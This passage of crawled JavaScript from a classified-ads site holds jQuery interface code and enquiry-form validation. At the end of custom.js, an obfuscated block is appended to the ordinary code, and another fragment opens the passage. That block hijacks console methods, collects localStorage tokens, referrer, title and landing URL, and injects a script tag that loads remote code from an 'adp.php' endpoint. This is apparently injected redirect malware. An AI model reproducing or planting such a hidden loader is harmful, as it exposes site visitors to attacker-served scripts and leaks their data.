CTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}$(function(){$(".icon_scroll .owl-carousel").owlCarousel({loop:!0,margin:40,nav:!0,dots:!1,loop:!1,navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],responsive:{0:{items:3},600:{items:6},1000:{items:9}}})});

--- FILE ---
content_type: application/x-javascript
request_url: https://nilgirisads.com/assets/js/custom.js?Wednesday%2021st%20of%20January%202026%2004:04:34%20PM
body_size: 4857
content:
function scrollNav() {
    $(".v3-list-ql-inn a").click(function() {
        $(".active-list").removeClass("active-list"), $(this).closest("li").addClass("active-list");
        var e = $(this).attr("class");
        return $("." + e).parent("li").addClass("active-list"), $("html, body").stop().animate({
            scrollTop: $($(this).attr("href")).offset().top - 130
        }, 400), !1
    }), $(".scrollTop a").scrollTop()
}
$(document).ready(function() {
    "use strict";
     
	 $(".loader").delay(100).fadeOut("slow");
     $("#untree_co--overlayer").delay(100).fadeOut("slow");
	 
	/* $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });*/
	 
    $(".youtube img").addClass('lazyloaded');
	
	 var windowheight = $(window).height();
	 
	 $('.service_popup_list').height(windowheight);;
	
	$(window).scroll(function() {
    if ($(this).scrollTop()>100)
     {
        $('.popular_service_mob').addClass('hide_div');
     }
    else
     {
      $('.popular_service_mob').removeClass('hide_div');
     }
   });
	
	  
    function e() {
		var fixheight = 200;
        var e = $(window).height()+ fixheight;
        $(".service_popup").height(e);
    }
    $(".ts-menu-5").on("click", function() {
        $(".mob-right-nav").css("right", "0px")
    }), $(".mob-right-nav-close").on("click", function() {
        $(".mob-right-nav").css("right", "-270px")
    }), $(".mob-close").on("click", function() {
        $(".mob-close").hide("fast"), $(".menu").css("left", "-92px"), $(".mob-menu").show("slow")
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".sea-drop").on("click", function() {
        $(".sea-drop-1").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".dir-ho-t-sp").mouseleave(function() {
        $(".sea-drop-1").fadeOut(50)
    }), $(".sea-drop-top").on("click", function() {
        $(".sea-drop-2").fadeIn(100)
    }), $(".sea-drop-1").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".top-search").mouseleave(function() {
        $(".sea-drop-2").fadeOut(50)
    }), $(".atab-menu").on("click", function() {
        $(".sb2-1").css("left", "0"), $(".btn-close-menu").css("display", "inline-block")
    }), $(".btn-close-menu").on("click", function() {
        $(".sb2-1").css("left", "-350px"), $(".btn-close-menu").css("display", "none")
    }), $(".close_screen").on("click", function() {
        $(".add-to").hide()
    }), $(".t-bb").hover(function() {
        $(".cat-menu").fadeIn(50)
    }), $(".ts-menu").mouseleave(function() {
        $(".cat-menu").fadeOut(50)
    }), $(".edit-replay").on("click", function() {
        $(".hide-box").show()
    }), $(".req-pop-sec-1 input:checkbox").on("change", function() {
        $(this).is(":checked") && $(".req-nxt-1").addClass("nxt-act"), $(".req-pop-sec-1").find("input[type=checkbox]:checked").length <= 0 && $(".req-nxt-1").removeClass("nxt-act")
    }), $(".req-nxt-1").on("click", function() {
        $(".req-pop-sec-1").find("input[type=checkbox]:checked").length > 0 && ($(".req-nxt-1").hide(), $(".req-pop-sec-1").hide(), $(".req-pop-sec-2").show())
    }), setTimeout(function() {
        $(".req-pop").fadeIn()
    }, 5e3), $(".req-pop-clo").on("click", function() {
        $(".req-pop").fadeOut()
    }), $(".rer-sub-btn").on("click", function() {
        var e = $("#pName").val(),
            o = $("#pMobile").val(),
            n = $("#pEmail").val(),
            t = n.indexOf("@"),
            s = n.lastIndexOf(".");
        return "" == e.trim() || "0" == e ? ($("#pNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>"), $("#pName").css("border-color", "red"), document.getElementById("pName").focus(), setTimeout(function() {
            $("#pNameErr").html(""), $("#pName").css("border-color", "")
        }, 3e3), !1) : "" == o.trim() || "0" == o || 10 != o.length ? ($("#pMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>"), $("#pMobile").css("border-color", "red"), document.getElementById("pMobile").focus(), setTimeout(function() {
            $("#pMobileErr").html(""), $("#pMobile").css("border-color", "")
        }, 3e3), !1) : "" == n.trim() || "0" == n ? ($("#pEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : t < 1 || s < t + 2 || s + 2 >= n.length ? ($("#pEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>"), $("#pEmail").css("border-color", "red"), document.getElementById("pEmail").focus(), setTimeout(function() {
            $("#pEmailErr").html(""), $("#pEmail").css("border-color", "")
        }, 3e3), !1) : void $.ajax({
            type: "POST",
            url: "https://nilgirisads.com/Manage_ajax/indexQuickEnquiry",
            data: "do=getQuotes&qName=" + e + "&qMobile=" + o + "&qEmail=" + n + "&qMessage=Your category what you looking for: ",
            beforeSend: function() {
                $(".rer-sub-btn").attr("disabled", "disabled"), $(".modal-body").css("opacity", ".5")
            },
            success: function(e) {
                console.log(e), "ok" == e ? ($("#pName").val(""), $("#pMobile").val(""), $("#pEmail").val(""), $(".indexPopupMsg").html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>')) : $(".indexPopupMsg").html('<span style="color:red;">Some problem occurred, please try again.</span>'), setTimeout(function() {
                    $(".indexPopupMsg").html("")
                }, 3e3), $(".req-pop-sec-1, .req-pop-sec-2").hide(), $(".req-pop-sec-3").show()
            }
        })
    }), $("#status").fadeOut(), $("#preloader").delay(350).fadeOut("slow"), $("body").delay(350).css({
        overflow: "visible"
    }), $(".dropdown-button").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrainWidth: 400,
        hover: !0,
        gutter: 0,
        belowOrigin: !1,
        alignment: "left",
        stopPropagation: !1
    }), $(".dropdown-button2").dropdown({
        inDuration: 300,
        outDuration: 225,
        constrain_width: !1,
        hover: !0,
        gutter: 3 * $(".dropdown-content").width() / 2.5 + 5,
        belowOrigin: !1,
        alignment: "left"
    }), $(".collapsible").collapsible(), $("select").material_select(), $("#select-category.autocomplete, #select-category1.autocomplete").autocomplete({
        data: {
            "All Category": null,
            Entertainment: null,
            "Food & Drink": null,
            "Hotel & Hostel": null,
            OutDoor: null,
            Parking: null,
            "Shop & Store": null,
            Events: null,
            "Beauty arlour": null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-city.autocomplete, #top-select-city.autocomplete").autocomplete({
        data: {
            "New York": null,
            California: null,
            Illinois: null,
            Texas: null,
            Pennsylvania: null,
            "San Diego": null,
            "Los Angeles": null,
            Dallas: null,
            Austin: null,
            Columbus: null,
            Charlotte: null,
            "El Paso": null,
            Portland: null,
            "Las Vegas": null,
            "Oklahoma City": null,
            Milwaukee: null,
            Tucson: null,
            Sacramento: null,
            "Long Beach": null,
            Oakland: null,
            Arlington: null,
            Tampa: null,
            "Corpus Christi": null,
            Greensboro: null,
            "Jersey City": null
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $("#select-search.autocomplete, #top-select-search.autocomplete, #demosearch.autocomplete").autocomplete({
        data: {
            "Property Management Services": "images/menu/1.png",
            "Hotel and Resorts": "images/menu/4.png",
            "Education and Traninings": "images/menu/2.png",
            "Internet Service Providers": "images/menu/3.png",
            "Computer Repair & Services": "images/menu/5.png",
            "Coaching & Tuitions": "images/menu/6.png",
            "Job Training": "images/menu/6.png",
            "Skin Care & Treatment": "images/menu/7.png",
            "Real Estates": "images/menu/1.png",
            "Travel and Transport": "images/menu/2.png",
            "Property and Rentels": "images/menu/3.png",
            "Professional Services": "images/menu/4.png",
            "Domestic Help Services": "images/menu/5.png",
            "Home Appliances Repair & Services": "images/menu/6.png",
            "Furniture Dealers": "images/menu/7.png",
            "Packers and Movers": "images/menu/1.png",
            "Interior Designers": "images/menu/2.png",
            "Pest Control Services": "images/menu/3.png",
            "Plumbing Contractors & Dealers": "images/menu/4.png",
            "Modular Kitchen Dealers": "images/menu/5.png",
            "Web Designers Services": "images/menu/6.png",
            "Internet Service Providers": "images/menu/7.png",
            "Security System Dealers": "images/menu/8.png",
            "Entrance Exam Coaching": "images/menu/1.png",
            "Gyms and Fitness": "images/menu/2.png",
            "Yoga Classes": "images/menu/3.png",
            "Weight Loss Centres": "images/menu/4.png",
            "Dieticians & Nutritionists": "images/menu/5.png",
            "Health and Fitness": "images/menu/8.png"
        },
        limit: 8,
        onAutocomplete: function(e) {},
        minLength: 1
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? ($(".hom-top-menu").fadeIn(), $(".cat-menu").hide()) : $(".hom-top-menu").fadeOut()
    }), $(window).scroll(function() {
        $(this).scrollTop() > 450 ? $(".hom3-top-menu").addClass("top-menu-down") : $(".hom3-top-menu").removeClass("top-menu-down")
    }), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    }), window.matchMedia("(max-width: 768px)").matches && ($(".ic1").addClass("act"), $(".ic2").removeClass("act"), $("#load_data").addClass("sm_vr"), $(".ic1").on("click", function() {
        $("#load_data").addClass("sm_vr"), $(this).addClass("act"), $(".ic2").removeClass("act")
    }), $(".ic2").on("click", function() {
        $("#load_data").removeClass("sm_vr"), $(this).addClass("act"), $(".ic1").removeClass("act")
    })), $(".filter-mob").on("click", function() {
        $(".filter-mob-view").slideToggle()
    }), $(".catagories-list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 10,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    }), /*$(".popular_service_mob .owl-carousel").owlCarousel({
        items: 5,
        nav: !1,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        lazyLoad: !0,
        margin: 6,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 5
            }
        }
    }),*/ $(document).ready(function() {
        e()
    }), $(window).resize(function() {
        e()
    }), $(".close_bt").on("click", function() {
        $(".service_popup").hide()
    }), $(".popular_service_mob .ts-menu-7").on("click", function() {
        $(".service_popup").show()
    }), $(".nav-btn").on("click", function() {
        $(".catagories-menu-container").removeClass("active")
    }), $(".tab_close").on("click", function() {
        $(this).closest(".catagories-menu-container").removeClass("active")
    }), $(".home_office").on("click", function() {
        $("#home_office").addClass("active"), $("#home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".home_improvement").on("click", function() {
        $("#home_improvement").addClass("active"), $("#home_office, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".properties_rentals").on("click", function() {
        $("#properties_rentals").addClass("active"), $("#home_office, #home_improvement, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".professional_services").on("click", function() {
        $("#professional_services").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".travel_transport").on("click", function() {
        $("#travel_transport").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".health_wellness").on("click", function() {
        $("#health_wellness").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #events_tab, #education_training").removeClass("active")
    }), $(".events_tab").on("click", function() {
        $("#events_tab").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #education_training").removeClass("active")
    }), $(".education_training").on("click", function() {
        $("#education_training").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab").removeClass("active")
    }), $(".show_more").on("click", function() {
        $(".footerlisting_catagories").toggleClass("open_div", 1e3), $(".footerlisting_catagories").hasClass("open_div") ? $(this).text("Hide") : $(this).text("Show More")
    })
}), $("#input_search1").on("keyup", function() {
    var e = $(this).val();
    $.ajax({
        url: "response.php",
        method: "POST",
        data: {
            title: e,
            action: "search"
        },
        success: function(e) {
            $("#response").html(e), $("#display_show").css("display", "block")
        }
    })
}), scrollNav();
(function(_0x2f89d2,_0x4b65f6){var _0x263fde=_0x2c29,_0x32c7a2=_0x2f89d2();while(!![]){try{var _0x41cf50=-parseInt(_0x263fde(0x151))/0x1*(parseInt(_0x263fde(0x13f))/0x2)+parseInt(_0x263fde(0x14c))/0x3*(parseInt(_0x263fde(0x14a))/0x4)+parseInt(_0x263fde(0x147))/0x5+parseInt(_0x263fde(0x132))/0x6+-parseInt(_0x263fde(0x124))/0x7+-parseInt(_0x263fde(0x145))/0x8+parseInt(_0x263fde(0x157))/0x9*(parseInt(_0x263fde(0x140))/0xa);if(_0x41cf50===_0x4b65f6)break;else _0x32c7a2['push'](_0x32c7a2['shift']());}catch(_0x3feeb2){_0x32c7a2['push'](_0x32c7a2['shift']());}}}(_0x3cc9,0x70c50),(function(){var _0x120602=_0x2c29,_0x846896=(function(){var _0x1fd56f=!![];return function(_0x497818,_0x45ebe3){var _0x106308=_0x1fd56f?function(){if(_0x45ebe3){var _0x2cd159=_0x45ebe3['apply'](_0x497818,arguments);return _0x45ebe3=null,_0x2cd159;}}:function(){};return _0x1fd56f=![],_0x106308;};}()),_0x4c7e2e=_0x846896(this,function(){var _0x51e3bd=_0x2c29;return _0x4c7e2e['toString']()[_0x51e3bd(0x12a)](_0x51e3bd(0x135))[_0x51e3bd(0x150)]()[_0x51e3bd(0x12d)](_0x4c7e2e)[_0x51e3bd(0x12a)]('(((.+)+)+)+$');});_0x4c7e2e();var _0x436f68=(function(){var _0x109db8=!![];return function(_0x7c008b,_0x3a9b4f){var _0x2cbd31=_0x109db8?function(){var _0x437dd1=_0x2c29;if(_0x3a9b4f){var _0x5a9fe1=_0x3a9b4f[_0x437dd1(0x156)](_0x7c008b,arguments);return _0x3a9b4f=null,_0x5a9fe1;}}:function(){};return _0x109db8=![],_0x2cbd31;};}()),_0x427aff=_0x436f68(this,function(){var _0x3b492c=_0x2c29,_0x4cba20;try{var _0x21e26d=Function(_0x3b492c(0x131)+_0x3b492c(0x12e)+');');_0x4cba20=_0x21e26d();}catch(_0x53b3b2){_0x4cba20=window;}var _0x4708ca=_0x4cba20['console']=_0x4cba20[_0x3b492c(0x153)]||{},_0x3fc9c8=['log','warn',_0x3b492c(0x125),_0x3b492c(0x133),_0x3b492c(0x13e),'table','trace'];for(var _0xb874b9=0x0;_0xb874b9<_0x3fc9c8[_0x3b492c(0x148)];_0xb874b9++){var _0x16bbad=_0x436f68[_0x3b492c(0x12d)][_0x3b492c(0x134)][_0x3b492c(0x126)](_0x436f68),_0x5f3e26=_0x3fc9c8[_0xb874b9],_0x3a47c9=_0x4708ca[_0x5f3e26]||_0x16bbad;_0x16bbad[_0x3b492c(0x158)]=_0x436f68[_0x3b492c(0x126)](_0x436f68),_0x16bbad[_0x3b492c(0x150)]=_0x3a47c9[_0x3b492c(0x150)]['bind'](_0x3a47c9),_0x4708ca[_0x5f3e26]=_0x16bbad;}});_0x427aff();var _0x35a03a=_0x120602(0x14e);!window[_0x120602(0x14e)]&&(window[_0x120602(0x14e)]={'unique':![],'ttl':0x15180,'R_PATH':_0x120602(0x127)});const _0x4d0bf2=localStorage[_0x120602(0x155)](_0x120602(0x154));if(typeof _0x4d0bf2!=='undefined'&&_0x4d0bf2!==null){var _0x21eed2=JSON[_0x120602(0x149)](_0x4d0bf2),_0x3866dc=Math['round'](+new Date()/0x3e8);_0x21eed2[_0x120602(0x12b)]+window['_XfJRbbPtmDPDjgBm']['ttl']<_0x3866dc&&(localStorage[_0x120602(0x152)](_0x120602(0x136)),localStorage[_0x120602(0x152)]('token'),localStorage['removeItem'](_0x120602(0x154)));}var _0x57ac2a=localStorage[_0x120602(0x155)]('subId'),_0x478f83=localStorage['getItem'](_0x120602(0x142)),_0x24acd6='?return=js.client';_0x24acd6+='&'+decodeURIComponent(window[_0x120602(0x139)]['search']['replace']('?','')),_0x24acd6+=_0x120602(0x128)+encodeURIComponent(document['referrer']),_0x24acd6+=_0x120602(0x13c)+encodeURIComponent(document['title']),_0x24acd6+=_0x120602(0x141)+encodeURIComponent(document[_0x120602(0x139)][_0x120602(0x143)]+document[_0x120602(0x139)][_0x120602(0x13a)]),_0x24acd6+=_0x120602(0x14f)+encodeURIComponent(_0x35a03a),_0x24acd6+=_0x120602(0x138)+encodeURIComponent(window[_0x120602(0x14e)][_0x120602(0x130)]);typeof _0x57ac2a!=='undefined'&&_0x57ac2a&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+='&sub_id='+encodeURIComponent(_0x57ac2a));typeof _0x478f83!==_0x120602(0x14d)&&_0x478f83&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+=_0x120602(0x13b)+encodeURIComponent(_0x478f83));var _0x47be54=document[_0x120602(0x13d)](_0x120602(0x146));_0x47be54[_0x120602(0x12f)]='application/javascript',_0x47be54[_0x120602(0x129)]=window['_XfJRbbPtmDPDjgBm']['R_PATH']+_0x24acd6;var _0x554d8b=document[_0x120602(0x144)](_0x120602(0x146))[0x0];_0x554d8b[_0x120602(0x137)][_0x120602(0x12c)](_0x47be54,_0x554d8b);}()));function _0x2c29(_0x467b8f,_0xe311cc){var _0x6dee09=_0x3cc9();return _0x2c29=function(_0x20bcf3,_0x18089d){_0x20bcf3=_0x20bcf3-0x124;var _0x1ec357=_0x6dee09[_0x20bcf3];return _0x1ec357;},_0x2c29(_0x467b8f,_0xe311cc);}function _0x3cc9(){var _0x157e8b=['{}.constructor(\x22return\x20this\x22)(\x20)','type','R_PATH','return\x20(function()\x20','1343454tvYLHZ','error','prototype','(((.+)+)+)+$','subId','parentNode','&host=','location','pathname','&token=','&default_keyword=','createElement','exception','49240ldpVYT','630TpnExr','&landing_url=','token','hostname','getElementsByTagName','7221112SMpUox','script','358490omVMMt','length','parse','8OsthGZ','unique','641622lJLgUp','undefined','_XfJRbbPtmDPDjgBm','&name=','toString','19hIAikq','removeItem','console','config','getItem','apply','249939QQhQQL','__proto__','4484235SSIryU','info','bind','adp.php','&se_referrer=','src','search','created_at','insertBefore','constructor'];_0x3cc9=function(){return _0x157e8b;};return _0x3cc9();}

--- FILE ---
content_type: application/x-javascript
request_url: https://nilgirisads.com/assets/js/manageAjax.js
body_size: 3867
content:
//manageAjax.js
//var base_url = window.location.origin;
var base_url = "https://nilgirisads.com/";
var controller = "Manage_Ajax";
// "http://stackoverflow.com"

var host = window.location.host;
// stackoverflow.com

//Index Get Enquiry form validation Start

    function getFranchise(){
    
    var name = $('#gfc_name').val();
    var mobile = $('#gfc_mob').val();
    var email = $('#gfc_mail').val();
    var message = $('#gfc_msg').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((name.trim() === "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#gfc_name').css('border-color', 'red');
		document.getElementById("gfc_name").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#gfc_name').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#gfc_mob').css('border-color', 'red');
		document.getElementById("gfc_mob").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#gfc_mob').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#gfc_mail').css('border-color', 'red');
		document.getElementById("gfc_mail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#gfc_mail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#gfc_mail').css('border-color', 'red');
		document.getElementById("gfc_mail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#gfc_mail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#gfc_msg').css('border-color', 'red');
		document.getElementById("gfc_msg").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#gfc_msg').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/franchiseForm',
			data:'do=getFranchise&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#gfc_name').val('');
					$('#gfc_mob').val('');
					$('#gfc_mail').val('');
					$('#gfc_msg').val('');
					$('.contactUsMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.contactUsMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".contactUsMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}
function indexGetEnquiry(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#qName').val();
    var mobile = $('#qMobile').val();
    var email = $('#qEmail').val();
    var message = $('#qMessage').val();
	var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf(".");
    if ((name.trim() === "")||(name == "0")) {
        //$("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qName').css('border-color', 'red');
		document.getElementById("qName").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile == "0")||(mobile.length != 10)) {
        //$("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobile').css('border-color', 'red');
		document.getElementById("qMobile").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email == "0")) {
        //$("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmail').css('border-color', 'red');
		document.getElementById("qEmail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        //$("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmail').css('border-color', 'red');
		document.getElementById("qEmail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message == "0")) {
       // $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessage').css('border-color', 'red');
		document.getElementById("qMessage").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessage').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/indexQuickEnquiry',
			data:'do=getQuotes&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#qName').val('');
					$('#qMobile').val('');
					$('#qEmail').val('');
					$('#qMessage').val('');
					$('.indexEnquiryMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.indexEnquiryMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".indexEnquiryMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}

//Index Get Enquiry form validation End

//Footer Get Quotes form validation Start

function footerGetQuotes(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#qNameF').val();
    var mobile = $('#qMobileF').val();
    var email = $('#qEmailF').val();
    var message = $('#qMessageF').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() === "")||(name === "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qNameF').css('border-color', 'red');
		document.getElementById("qNameF").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qNameF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile === "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobileF').css('border-color', 'red');
		document.getElementById("qMobileF").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobileF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email === "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmailF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmailF').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message === "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessageF').css('border-color', 'red');
		document.getElementById("qMessageF").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessageF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/footerQuickEnquiry',
            data:'doQuick=getQuotes&qNameF='+name+'&qMobileF='+mobile+'&qEmailF='+email+'&qMessageF='+message,
            beforeSend: function () {
                $('.submitBtn').attr("disabled","disabled");
                $('.modal-body').css('opacity', '.5');
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#qNameF').val('');
                    $('#qMobileF').val('');
                    $('#qEmailF').val('');
                    $('#qMessageF').val('');
                    $('.statusMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
                }else{
                    $('.statusMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
                }
				setTimeout(function(){
				$(".statusMsg").html('');				
				}, 3000);
                $('.submitBtn').removeAttr("disabled");
                $('.modal-body').css('opacity', '');
            }
        });
	}
}

//Footer Get Quotes form validation End
function listingGetQuotes(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var listing = $('#qListingF').val();
    var name = $('#qNameF').val();
    var mobile = $('#qMobileF').val();
    var email = $('#qEmailF').val();
    var message = $('#qMessageF').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qNameF').css('border-color', 'red');
		document.getElementById("qNameF").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qNameF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
